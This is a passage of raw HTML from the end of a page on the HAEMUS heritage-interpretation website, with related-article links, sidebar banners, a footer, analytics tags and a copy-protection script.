</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" class="td-image-wrap " title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" ><img class="entry-thumb" src="" alt="" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Pontica_2025_Vasilka_Dimitrovska_Peristeria_of_Stobi-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/pontica-2025-peristeria-of-stobi-reconstructing-female-presence-in-the-urban-landscape-of-late-antiquity-through-interpretive-performance/"  rel="bookmark" title="Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance">Pontica 2025: Peristeria of Stobi -Reconstructing Female Presence in the Urban Landscape of Late Antiquity through Interpretive Performance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" class="td-image-wrap " title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" ><img class="entry-thumb" src="" alt="" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2025/09/HAEMUS_Grandma_March_Day_2025-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-interactive-event-and-exhibition-grandma-march-day-2025/"  rel="bookmark" title="Upcoming Interactive Event and Exhibition: Grandma March Day 2025">Upcoming Interactive Event and Exhibition: Grandma March Day 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/reviving-via-egnatia-heritage-based-interpretation-storytelling-and-gamification/"  rel="bookmark" class="td-image-wrap " title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification" ><img class="entry-thumb" src="" alt="" title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/12/UNESCO_Reviving_Via_Egnatia_Heritage_Based_Interpretation_Storytelling_and_Gamification-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/reviving-via-egnatia-heritage-based-interpretation-storytelling-and-gamification/"  rel="bookmark" title="Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification">Reviving Via Egnatia: Heritage-Based Interpretation, Storytelling, and Gamification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696af80c5d791
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>